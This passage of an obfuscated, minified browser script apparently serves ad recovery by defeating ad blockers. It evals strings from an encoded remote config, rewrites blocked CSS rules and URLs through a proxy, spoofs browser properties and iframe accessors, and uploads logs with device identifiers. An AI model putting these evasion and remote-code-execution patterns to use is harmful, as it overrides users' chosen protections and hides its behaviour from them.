r=s?JSON[n(1996)](atob(s)):[],a=r[n(2908)]((e=>e[n(1510)]===t));-1!==a?(r[a][n(822)]=e,r[a][n(2599)]=Date[n(3027)]()):r[n(1745)]({url:t,timestamp:Date[n(3027)](),blocked:e}),o.A[n(2402)](i,btoa(JSON[n(2496)](r)))}catch(t){}}},8131:(A,h,O)=>{"use strict";const AH=a2Z;O.d(h,{A1:()=>G,AG:()=>m,M5:()=>W,VE:()=>s,VL:()=>I,vR:()=>U,z9:()=>b});var D=O(1783),c=O(9141),n=O(9754),K=O(8110),i=O(6033),J=O(5281),r=O(7549),B=O(8542),a=O(6524),R=O(5131);function b(Y){const As=a2Z,x=null==Y?void 0:Y[As(3793)](((t,e)=>({autoRecovery:t,configIndex:e})))[As(3446)]((t=>{const e=As;let{autoRecovery:n}=t;return n[e(1534)]}))[As(1157)]((z=>{const AY=As;let{autoRecovery:T}=z;if(!T[AY(576)])return!0;try{if(eval(T[AY(576)][AY(1128)]))return!0}catch(t){r.A[AY(714)](AY(2221),t)}return!1}));return x}function I(t,e,r){const o=a2Z;try{const i=(0,D.Wq)({protectUrlContext:e,url:r,kind:D.MN[o(3607)],endpoint:c.A[o(2854)]}),s=o(2111)[o(1172)](i,'"]');if(!n.A[o(3742)](t)[o(1322)][o(665)](t[o(1542)][o(2082)],s)){const e=t[o(1542)][o(3811)](o(984));e[o(3347)]=o(1717),e.as=o(1585),n.A[o(3742)](t)[o(403)][o(2402)][o(665)](e,i),t[o(1542)][o(2082)][o(1761)](e)}}catch(t){}}const p=[];let F=!1;function m(t,e,n){const r=a2Z;p[r(1745)](n),F||(F=!0,function n(){const o=r,i=p[o(3850)]();if(!i)return void(F=!1);const s=t[o(1542)][o(3811)](o(1585));s[o(3704)]=(0,D.Wq)({protectUrlContext:e,url:i[o(3704)],kind:D.MN[o(3607)],endpoint:c.A[o(2854)]});for(const{name:t,value:e}of Array[o(2185)](i[o(2951)]))o(3704)!==t&&s[o(580)](t,e);i[o(292)]||i[o(1499)]?(s[o(2217)](o(2578),(()=>{const t=o;i[t(829)](new Event(t(2578)))})),s[o(2217)](o(232),(()=>{const t=o,e=new Event(t(232));e[t(3800)]=!0,i[t(829)](e)})),t[o(1542)][o(2082)][o(1761)](s),n()):(s[o(2217)](o(2578),(()=>{const t=o;i[t(829)](new Event(t(2578))),n()})),s[o(2217)](o(232),(()=>{const t=o,e=new Event(t(232));e[t(3800)]=!0,i[t(829)](e),n()})),t[o(1542)][o(2082)][o(1761)](s))}())}async function G(t,e,n){const r=a2Z;if(!(0,R.Tq)())return await u(t,e,n);const o=(0,R.H$)(n);if(void 0!==o)return u(t,e,n)[r(3320)]((t=>{(0,R.fd)(n,t)})),o;const i=await u(t,e,n);return(0,R.fd)(n,i),i}async function u(t,e,r){const o=a2Z;if(B.A[o(2759)]()&&B.A[o(946)]())return await(0,a.p)(e,r);const i=t[o(1542)][o(3811)](o(984));i[o(3347)]=o(1717),i.as=o(1585),n.A[o(3742)](t)[o(403)][o(2402)][o(665)](i,r);const s=new Promise((e=>{const n=o;i[n(2217)](n(2578),(()=>{const r=n;try{t[r(1542)][r(2082)][r(710)](i)}catch(t){}e(!1)})),i[n(2217)](n(232),(()=>{const r=n;try{t[r(1542)][r(2082)][r(710)](i)}catch(t){}e(!0)}))}));return t[o(1542)][o(2082)][o(1761)](i),s}function U(t,e,r){const o=a2Z;if(r[o(1751)]&&r[o(1992)]instanceof Element&&!r[o(1992)][o(272)]){r[o(1992)][o(272)]=!0;const i=(0,D.Wq)({protectUrlContext:t,url:r[o(1751)],kind:D.MN[o(2090)],endpoint:c.A[o(2854)]}),s=e[o(1542)][o(3811)](o(984));Array[o(2185)](r[o(1992)][o(2951)])[o(3754)]((t=>{const e=o;s[e(580)](t[e(1416)],t[e(764)])})),n.A[o(3742)](e)[o(403)][o(2402)][o(665)](s,i),s[o(272)]=!0,r[o(1992)][o(1856)](o(1164),s)}}const N=[AH(3456),AH(361),AH(3063),AH(433),AH(1173),AH(3490),AH(2933),AH(2813),AH(3907),AH(414),AH(2711),AH(3022)],j=3,d=t=>{const e=AH;var n;if(e(586)!==t[e(1634)][e(2144)]||!t[e(2493)][e(1225)](e(1589)))return!1;if(t[e(2493)][e(3901)]>1e4)return!0;const r=null!==(n=t[e(1806)])&&void 0!==n?n:"";return N[e(3446)]((t=>r[e(1225)](t)))[e(3901)]>=j},s=(t,e,n)=>{const r=AH,o=t=>(0,K.Bo)(e,t),a=t=>(0,K.pI)(e,t),c=t=>(0,K.yu)(e,t);try{for(const f of Array[r(2185)](n))if(f instanceof CSSStyleRule){if(!0!==f[r(272)]){var l;if(!d(f)||null!==(l=e[r(2088)])&&void 0!==l&&l[r(2155)]((t=>{const e=r;var n;return null===(n=f[e(1806)])||void 0===n?void 0:n[e(1225)](t)}))){var u,h;const n=(0,i.Qw)({protectUrlContext:t,selector:null!==(u=f[r(1806)])&&void 0!==u?u:"",idFilter:t=>(0,K.Bo)(e,t),attributeFilter:t=>(0,K.yu)(e,t)});f[r(1806)]=null!==(h=f[r(1806)])&&void 0!==h&&h[r(1225)](r(481))?n:""[r(1172)](f[r(1806)],",")[r(1172)](n)}for(let e=0;e<f[r(1634)][r(3901)];e++){const n=f[r(1634)][e],s=f[r(1634)][n];r(3891)==typeof s&&s[r(1225)](r(243))&&(f[r(1634)][n]=(0,i.oY)({protectUrlContext:t,value:s,idFilter:o,urlFilter:a,attributeFilter:c}))}}s(t,e,f[r(1343)]),f[r(272)]=!0}else(f instanceof CSSMediaRule||f instanceof CSSSupportsRule)&&(!0!==f[r(272)]&&s(t,e,f[r(1343)]),f[r(272)]=!0)}catch(t){}},W=(t,e,r)=>{const o=AH;if(!(r instanceof Element))return;const i=n.A[o(3742)](window)[o(2026)][o(3742)][o(665)](r);if((0,K.ts)(e,i)){const t=n.A[o(3742)](window)[o(3658)][o(3742)][o(665)](r),e=o(2215)+(0,J.md)(i[o(1181)]()),s=new RegExp("<"[o(1172)](i[o(1181)](),o(2252)),"gi"),a=new RegExp("</"[o(1172)](i[o(1181)](),">"),"gi"),c=t[o(3792)](s,"<"[o(1172)](e,"$1"))[o(3792)](a,"</"[o(1172)](e,">"));n.A[o(3742)](window)[o(3658)][o(2402)][o(665)](r,c)}const s=n.A[o(3742)](window)[o(3782)][o(3742)][o(665)](r);(0,K.Bo)(e,s)&&n.A[o(3742)](window)[o(3782)][o(2402)][o(665)](r,(0,J.md)(s));const a=n.A[o(3742)](window)[o(3391)][o(3742)][o(665)](r);for(const t of Array[o(2185)](a))(0,K.Bo)(e,t)&&(a[o(2580)]((0,J.md)(t)),a[o(1757)](t));const l=n.A[o(3742)](window)[o(2272)][o(3742)][o(665)](r);for(const t of Array[o(2185)](l))if((0,K.yu)(e,t[o(1416)])){const e=o(2757)+(0,J.md)(t[o(1416)][o(697)](5)[o(1181)]());n.A[o(3742)](window)[o(328)][o(665)](r,e,t[o(764)]),n.A[o(3742)](window)[o(1249)][o(665)](r,t[o(1416)])}else(0,K.v5)(e,t[o(1416)],t[o(764)])&&n.A[o(3742)](window)[o(328)][o(665)](r,t[o(1416)],(0,J.md)(t[o(764)]));if(r instanceof HTMLAnchorElement){const i=n.A[o(3742)](window)[o(2066)][o(665)](r,o(1751));if(i&&!(0,D.EW)(i))try{const s=new URL(i)[o(439)];(e[o(2303)][o(2155)]((t=>t[o(335)](i)))||e[o(208)][o(2155)]((t=>s[o(2744)](t))))&&n.A[o(3742)](window)[o(328)][o(665)](r,o(1751),(0,D.Wq)({protectUrlContext:t,url:i,kind:D.MN[o(2417)],endpoint:c.A[o(2854)]}))}catch(t){}}const u=r[o(2154)]()[o(3446)]((t=>t[o(1225)](o(3181))));u[o(3901)]>0&&u[o(3754)]((t=>{r[o(998)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(3287);var g=function(t){const e=r;return t[t[e(2718)]=0]=e(2718),t[t[e(2398)]=1]=e(2398),t[t[e(2950)]=2]=e(2950),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(3901)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2950)],s=arguments[e(3901)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3901)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1638)]=t,this[e(3819)]=o,this[e(1852)]=s,this[e(793)]=a,(0,i.A)(this,e(1681),(function(t){const r=e;for(var o=arguments[r(3901)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(3027)](),inventoryId:n[r(1852)],args:i}})),(0,i.A)(this,e(3313),(()=>{const t=e;window[t(2217)](t(1888),(e=>{const n=t;if(e[n(3584)]&&e[n(3584)][n(745)]===p){if(this[n(3819)]===g[n(2398)])return b({inventoryId:this[n(1852)],...e[n(3584)]});if(this[n(3819)]===g[n(2718)]&&e[n(3584)][n(1852)]){if(n(714)===e[n(3584)][n(831)])return w[n(714)]("["[n(1172)](e[n(3584)][n(1852)],"]"),...e[n(3584)][n(3026)]);if(n(1525)===e[n(3584)][n(831)])return w[n(1525)]("["[n(1172)](e[n(3584)][n(1852)],"]"),...e[n(3584)][n(3026)]);if(n(232)===e[n(3584)][n(831)])return w[n(232)](e[n(3584)][n(232)],"["[n(1172)](e[n(3584)][n(1852)],"]"),...e[n(3584)][n(3026)])}}}))})),(0,i.A)(this,e(3935),(()=>{const t=e,n=async()=>{const t=a2Z;if(t(1440)!==window[t(575)][t(2098)]&&t(1002)!==window[t(575)][t(2098)])return;window[t(575)][t(2098)]="";const e=prompt(t(1222));if(t(2740)===e)return this[t(793)][t(3754)]((e=>console[t(2576)](...e[t(3026)])));if(t(1002)!==e)return;const n=prompt(t(1119)),r=prompt(t(1888)),o=await w[t(509)](t(2903),null!=n?n:t(667),null!=r?r:t(667));alert(t(1879)),window[t(3097)](t(3801)[t(1172)](o))};window[t(2217)](t(655),n),window[t(1654)](n,3e3)})),o===g[e(2718)]&&this[e(3935)](),o!==g[e(2718)]&&o!==g[e(2398)]||this[e(3313)]()}static[r(714)](){const t=r;this[t(3578)]();for(var e=arguments[t(3901)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1139)][t(1681)](t(714),...n);if(this[t(1139)][t(3819)]!==g[t(2718)])return b(i);this[t(1139)][t(793)][t(1745)](i),(l.A[t(714)]||t(1553)===u.A[t(3742)](t(2703),!1))&&console[t(2576)](...n)}static[r(1525)](){const t=r;this[t(3578)]();for(var e=arguments[t(3901)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1139)][t(1681)](t(1525),...n);if(this[t(1139)][t(3819)]!==g[t(2718)])return b(i);this[t(1139)][t(793)][t(1745)](i),(l.A[t(714)]||t(1553)===u.A[t(3742)](t(2703),!1))&&console[t(1525)](...n)}static[r(232)](t){const e=r;this[e(3578)]();for(var n=arguments[e(3901)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(1139)][e(1681)](e(232),[t,...o]);if(s[e(232)]=t,this[e(1139)][e(3819)]!==g[e(2718)])return b(s);this[e(1139)][e(793)][e(1745)](s),(l.A[e(714)]||e(1553)===u.A[e(3742)](e(2703),!1))&&console[e(232)](t,...o)}static[r(1889)](t,e){const n=r;return this[n(3578)](),w[n(714)](n(1889),t,e),w[n(714)](n(3604),function(){const t=n;try{const e=performance[t(2898)](t(2045));if(0===e[t(3901)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(3754)]((e=>{const c=t;n++,r+=e[c(1687)],(0===a||a>e[c(1687)])&&(a=e[c(1687)]),u<e[c(1687)]&&(u=e[c(1687)]),e[c(1416)][c(981)](l.A[c(2854)])&&(0,s.EW)(e[c(1416)])&&(0,s.sH)(e[c(1416)])[c(3858)][c(981)](l.A[c(2854)])&&(o++,i+=e[c(1687)],(0===d||d>e[c(1687)])&&(d=e[c(1687)]),f<e[c(1687)]&&(f=e[c(1687)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(509)](t,e,e)}static async[r(509)](t,e,n){const o=r;this[o(3578)]();const i=this[o(1139)][o(793)][o(3793)]((t=>({...t,timestamp:Math[o(2573)](t[o(2599)]/1e3)}))),u=c.A[o(3275)](JSON[o(2496)](i)),p=await(0,f.C8)(this[o(1139)][o(1638)],l.A[o(2854)])?(0,f.XV)(l.A[o(2854)],0):l.A[o(2854)],g=new URL(""[o(1172)](p,o(3887)));return g[o(2324)][o(246)](o(298),l.A[o(298)]),g[o(2324)][o(246)](o(1367),t),g[o(2324)][o(246)](o(2979),e),g[o(2324)][o(246)](o(1888),n),g[o(2324)][o(246)](o(1510),location[o(1751)]),g[o(2324)][o(246)](o(2579),(0,d.z3)()[o(574)]()),g[o(2324)][o(246)](o(3100),(await(0,h.H4)())[o(574)]()),g[o(2324)][o(246)](o(2887),m.A[o(3215)](16,16)),(await a.G[o(2238)](o(1767),(0,s.Wq)({protectUrlContext:this[o(1139)][o(1638)],url:g,endpoint:p}),u))[o(3235)]}}o=w,(0,i.A)(w,r(1139),void 0),(0,i.A)(w,r(2521),(t=>o[r(1139)]=new o(t,g[r(2718)]))),(0,i.A)(w,r(657),((t,e)=>o[r(1139)]=new o(t,g[r(2398)],e))),(0,i.A)(w,r(3578),(()=>{const t=r;o[t(1139)]||(o[t(1139)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(3820)][e(2515)];){n=n[e(1231)][e(2515)];try{t[e(745)]=p,n[e(649)](t,"*")}catch(t){}}}},11:(A,h,O)=>{"use strict";O.d(h,{I:()=>r,i:()=>J});var D=O(9141),c=O(5180),n=O(5281),K=O(1783),i=O(7549);const J=()=>{const t=a2Z;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nj3j1j15fjljf57ds5f5nmxj3j1j4s,5nvj3j553sv5nm45n57d5nmjt5njobhx5753c5h57jxcgj45njhjj,5n53jov5nm45ntjf5nm45nasjxd5fj55nm5nj3dj4k57sj1d5njjjjjjjh,5nkj3jxdj1sj5j45nmjt45nj3jojoj15cjr5f5nm5nhj15f5t5s57jx53ij3dj45n,5n575h5hsd57j3vs5nmvj5bs,5n5t5fds5nm5nj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rij3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj9jsj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rj3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj95qjx5njjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqcj8545njj";if(18===e[t(3901)])return null;const n=(0,c.OC)(decodeURI(e));if(!n)throw t(894);return n}catch(e){const n=t(3278)[t(1172)](e);return i.A[t(232)](n),null}},r=(t,e,r,o)=>{const i=a2Z;t[i(3446)]((t=>i(2684)===t[i(1020)]||i(2527)===t[i(1020)]&&e||i(2411)===t[i(1020)]&&e&&r||i(2634)===t[i(1020)]&&!e))[i(3754)]((t=>(t=>{const e=i;try{const r=t[e(2939)][e(3792)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,K.Wq)({protectUrlContext:o,url:n,endpoint:D.A[e(2854)]})))[e(3792)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,n.md)(e)));t[e(664)]&&B(r),t[e(1166)]&&window[e(1654)]((()=>B(r)),t[e(1166)][e(2613)]),t[e(2326)]&&window[e(2217)](t[e(2326)][e(1367)],(()=>B(r)))}catch(t){console[e(232)](t)}})(t)))},B=a=>{const hn=a2Z;try{eval(a)}catch(t){D.A[hn(714)]&&console[hn(232)](hn(3763),t)}}},2691:(A,h,O)=>{"use strict";const hK=a2Z;O.d(h,{N2:()=>m,je:()=>G,lD:()=>F});var D=O(7549),c=O(2997);const n=hK(2077),K={querySelectorAll:()=>[]},i={postMessage:()=>null,document:K,parent:window};function J(){const t=hK;safe[t(843)]();const e=Object[t(3863)](HTMLIFrameElement[t(1264)],t(269));Object[t(815)](HTMLIFrameElement[t(1264)],t(269),{get:function(){const r=t;if(this[r(2168)](n))return i;for(var o=arguments[r(3901)],s=new Array(o),a=0;a<o;a++)s[a]=arguments[a];return e[r(3742)][r(665)](this,...s)}});const r=Object[t(3863)](HTMLIFrameElement[t(1264)],t(1111));Object[t(815)](HTMLIFrameElement[t(1264)],t(1111),{get:function(){const e=t;if(this[e(2168)](n))return K;for(var o=arguments[e(3901)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return r[e(3742)][e(665)](this,...i)}})}function r(t){t[hK(580)](n,"")}function B(){const t=hK,e=navigator[t(2638)][t(1181)]();return![t(3387),t(3296),t(785),t(3095),t(2689),t(2976)][t(2155)]((n=>e[t(1225)](n)))&&[t(1539),t(1520)][t(2155)]((n=>e[t(1225)](n)))}function a(t,e){return generateSafePromise(((n,r)=>{const o=a2Z;let i=0;t[o(3754)]((s=>{const a=o;s[a(3320)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3901)]&&n(!1)}))[a(3031)](r)}))}))}function R(t){const e=hK,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(2811)](t));)r[e(1745)](t[e(697)](o,i[e(2955)])),r[e(1745)](b(i[1])),o=i[e(2955)]+i[0][e(3901)];return r[e(1745)](t[e(697)](o)),r[e(2616)]("")}function b(u){const hF=hK;try{const U=eval(u);return null===U?hF(667):void 0===U?hF(3006):U[hF(574)]()}catch(t){return console[hF(232)](t),t[hF(574)]()}}function I(t){const e=hK;[e(1673),e(1985),e(215),e(531),e(2139),e(903),e(890),e(449),e(2058),e(957),e(3689)][e(2155)]((t=>location[e(439)][e(2744)](t)))&&Object[e(815)](t,e(985),{get:function(){return 8}})}const p=(t,e,n)=>{const r=hK;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3005)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1758)][t]=e,i),clearTargeting:()=>(o[r(1758)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1758)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(3250)](o[r(1758)]),getTargetingMap:()=>o[r(1758)],setForceSafeFrame:t=>i};return i};function F(t){const e=hK;window[e(1163)]=window[e(1163)]||{},window[e(1163)][e(3197)]=window[e(1163)][e(3197)]||[];const n=function(){const n=e,r=window[n(1163)][n(2801)];window[n(1163)][n(2801)]=function(e,o){const i=n;if(o===window[i(1163)][i(3173)][i(2948)][i(1008)]||t[i(2155)]((t=>e[i(1181)]()[i(1225)](t[i(1181)]()))))return D.A[i(714)](i(3263),e),p(e,i(3005),i(3672));for(var s=arguments[i(3901)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(665)](this,e,o,...a)}};try{window[e(1163)][e(3197)][e(2495)](n)}catch(t){D.A[e(232)](e(3314)+t),window[e(1163)][e(3197)][e(1745)](n),window[e(1163)][e(3197)][e(1745)]((()=>{const t=e,n=window[t(1163)][t(2661)]()[t(499)]()[t(3446)]((e=>e[t(1149)]()))[t(3446)]((e=>e[t(753)]()[t(1181)]()[t(1225)](t(3672))));n[t(3901)]>0&&(D.A[t(714)](t(564)+n[t(3793)]((e=>e[t(753)]()))[t(2616)](", ")),window[t(1163)][t(1379)](n))}))}}function m(t){const e=hK;if(0===t[e(3901)])return;window[e(1163)]=window[e(1163)]||{},window[e(1163)][e(3197)]=window[e(1163)][e(3197)]||[];const n=function(){const n=e,r=window[n(1163)][n(408)];window[n(1163)][n(408)]=function(e,o,i){const s=n,a=t[s(3446)]((t=>e[s(1225)](t)));if(a[s(3901)]>0)return D.A[s(714)](s(1648),e,s(3259),a[s(2616)](", "),"]"),p(e,o,i);for(var c=arguments[s(3901)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(665)](this,e,o,i,...l)}};try{window[e(1163)][e(3197)][e(2495)](n)}catch(r){D.A[e(232)](e(3314)+r),window[e(1163)][e(3197)][e(1745)](n),window[e(1163)][e(3197)][e(1745)]((()=>{const n=e,r=window[n(1163)][n(2661)]()[n(499)]()[n(3446)]((e=>t[n(2155)]((t=>e[n(753)]()[n(1225)](t)))));r[n(3901)]>0&&(D.A[n(714)](n(3683)+r[n(3793)]((t=>t[n(753)]()))[n(2616)](", ")),window[n(1163)][n(1379)](r))}))}}function G(){const t=hK;(arguments[t(3901)]>0&&void 0!==arguments[0]?arguments[0]:[t(530)])[t(3754)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2377)]=window[e][n(2377)]||[],window[e][n(2377)][n(1745)]((function(){const t=n,r=function(t){const n=a2Z;try{t&&n(2445)==typeof t[n(1561)]&&(D.A[n(714)](n(1688)[n(1172)](e),t[n(1561)]),setTimeout((()=>t[n(1561)]([])),0)),D.A[n(714)](n(824)[n(1172)](e),t)}catch(t){D.A[n(232)](n(2696)[n(1172)](e),t)}return Promise[n(877)]({bids:[],timedOut:[],auctionId:null})};r[t(952)]=function(n){const r=t;return r(2445)!=typeof n||D.A[r(714)](""[r(1172)](e,r(1604))[r(1172)](n)),n},window[e][t(3017)]=r,window[e][t(3749)]=function(){const n=t;D.A[n(714)](n(2048)[n(1172)](e,n(2242)))},window[e][t(2683)]=function(){const n=t;D.A[n(714)](n(2048)[n(1172)](e,n(1809)))},window[e][t(3849)]=function(){const n=t;return D.A[n(714)](n(2048)[n(1172)](e,n(3243))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(2929);function s(){const t=r,e=o.A[t(3742)](i);return e?t(1553)===e:void 0}function a(t){const e=r;o.A[e(2402)](i,t[e(574)]())}},7401:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1729)](t){const e=r;if(!t[e(1154)])return 0;let n;for(n=0;n<t[e(1154)][e(2391)][e(3901)]&&t[e(1154)][e(2391)][n]!==t;n++);return n}static[r(2176)](){const t=r;let e=arguments[t(3901)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1167)]!==e[t(3820)]}catch(t){return!0}}static[r(677)](){const t=r;if(void 0!==l[t(891)])return l[t(891)];if(!l[t(2176)]())return l[t(891)]=!1,!1;if(window[t(575)][t(1751)][t(981)](t(3914))||(0,i.EW)(window[t(575)][t(1751)]))return l[t(891)]=!0,!0;try{if((window[t(575)][t(1751)][t(1225)]("#")?window[t(575)][t(1751)][t(697)](0,window[t(575)][t(1751)][t(3228)]("#")):window[t(575)][t(1751)])===(window[t(1231)][t(575)][t(1751)][t(1225)]("#")?window[t(1231)][t(575)][t(1751)][t(697)](0,window[t(1231)][t(575)][t(1751)][t(3228)]("#")):window[t(1231)][t(575)][t(1751)]))return l[t(891)]=!0,!0}catch(t){}return l[t(891)]=!1,!1}static[r(1451)](){const t=r;if(!this[t(2176)]())return!1;try{return window[t(1231)][t(575)][t(1751)],!1}catch(t){return!0}}static[r(2297)](t){const e=r,n=e(1418);let o=t[n];return o||(o=a.A[e(1019)](),t[n]=o),o}static[r(2357)](t){const e=r,n=document[e(3811)](e(1585)),o=s.A[e(3742)]()[e(2272)][e(3742)][e(665)](t);for(let t=0;t<o[e(3901)];t++){const r=o[t];s.A[e(3742)]()[e(328)][e(665)](n,r[e(1416)],r[e(764)])}return s.A[e(3742)]()[e(1112)][e(2402)][e(665)](n,s.A[e(3742)]()[e(1112)][e(3742)][e(665)](t)),n}static[r(2209)](t,e){const n=r;e[n(2856)]?s.A[n(3742)]()[n(2601)][n(665)](e[n(1037)],t,e[n(2856)]):s.A[n(3742)]()[n(2325)][n(665)](e[n(1037)],t)}static async[r(3157)](t,e){const n=r;if(s.A[n(3742)]()[n(2066)][n(665)](t,n(3704))&&!s.A[n(3742)]()[n(2066)][n(665)](t,n(292))){const r=(0,c.c)((e=>{const r=n;s.A[r(3742)]()[r(3880)][r(665)](t,r(2578),(()=>{e()})),s.A[r(3742)]()[r(3880)][r(665)](t,r(232),(()=>{e()}))}));return e[n(1154)][n(3701)](t,e),r}return e[n(1154)][n(3701)](t,e),(0,c.c)((t=>t()))}static async[r(1644)](t,e){const n=r;if(s.A[n(3742)]()[n(2066)][n(665)](e,n(3704))&&!s.A[n(3742)]()[n(2066)][n(665)](e,n(292))){const r=(0,c.c)((t=>{const r=n;s.A[r(3742)]()[r(3880)][r(665)](e,r(2578),(()=>{t()})),s.A[r(3742)]()[r(3880)][r(665)](e,r(232),(()=>{t()}))}));return s.A[n(3742)]()[n(2325)][n(665)](t,e),r}return s.A[n(3742)]()[n(2325)][n(665)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(891),void 0)},1221:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(639)](t){this[r(2635)]=t}static[r(3742)](t){const e=r;let n=!(arguments[e(3901)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3901)]>2&&void 0!==arguments[2]?arguments[2]:e(3526);try{return n&&(t=a(t)),window[o][e(2581)](t)}catch(t){return""}}static[r(2402)](t,e){const n=r;let o=!(arguments[n(3901)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3901)]>3&&void 0!==arguments[3]?arguments[3]:n(3526);try{if(o&&(t=a(t)),!this[n(2635)])return window[s][n(1251)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2Z;try{var s,a;await function(){const t=a2Z;let e=arguments[t(3901)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(3027)](),s=()=>{const t=o;t(2445)!=typeof window[t(1594)]?Date[t(3027)]()-i>e?r(new Error(t(199))):setTimeout(s,50):n(window[t(1594)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(1560)!==t[o(1200)]&&o(630)!==t[o(1200)]||e&&!t[o(1719)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(1594)])||void 0===i||i[r(665)](s,r(1485),2,(()=>{}),t[r(3127)])}catch{}n(t)}};null===(s=(a=window)[o(1594)])||void 0===s||s[o(665)](a,o(2217),2,u),setTimeout((()=>{c||r(new Error(o(1078)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2Z;var n,r;return!!(null!==(n=null===(r=t[e(3775)])||void 0===r?void 0:r[e(2782)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2989));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(3901)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(3027)](),s=()=>{const t=o;t(2445)!=typeof window[t(3085)]?Date[t(3027)]()-i>e?r(new Error(t(543))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3085)])||void 0===r||r[e(665)](o,e(2217),((t,r)=>{const o=e;r&&t&&(o(2805)===t[o(3570)]||o(1122)===t[o(3570)])&&n(t)})),null===(i=(s=window)[e(3085)])||void 0===i||i[e(665)](s,e(1310),((t,r)=>{r&&t&&n({eventName:e(1969),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(1525)](t)}return{result:await Promise[r(877)]((n=>{const 